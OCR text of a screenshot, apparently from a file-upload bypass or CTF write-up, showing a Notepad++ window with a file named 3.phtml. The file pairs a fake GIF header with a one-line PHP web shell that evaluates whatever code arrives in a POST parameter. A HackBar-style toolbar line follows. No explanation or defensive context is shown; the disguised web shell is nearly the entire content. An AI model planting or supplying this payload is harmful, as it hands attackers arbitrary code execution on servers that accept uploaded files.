 C:\Users\lenovo\Desktop\3.phtml - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
3.phtml
1 GIF98a
2 <script language="php">eval($_POST[1]);</script>
HP Hypertext Pre length : 56 lines : 2 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8 INS
Encryption Encoding SQL XSS Other